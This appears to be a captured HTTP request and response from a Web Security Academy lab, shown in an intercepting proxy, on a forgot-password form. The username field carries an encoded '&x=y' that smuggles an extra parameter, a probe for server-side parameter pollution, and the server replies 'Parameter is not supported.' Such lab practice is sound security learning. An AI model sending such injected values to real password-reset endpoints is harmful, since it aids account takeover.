 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a7500f3030663ec848001a3006f005d.web-security-academy.net
3 Cookie: session=jiiBsnEuR2UO1Lw8p5Lo91KRD4qjo0Xg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 68
11 Origin: https://0a7500f3030663ec848001a3006f005d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=A6o1JeUog31R3zak5pzQAhJ0YKYqpY1F&username=administrator%26x%3dy
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}
Search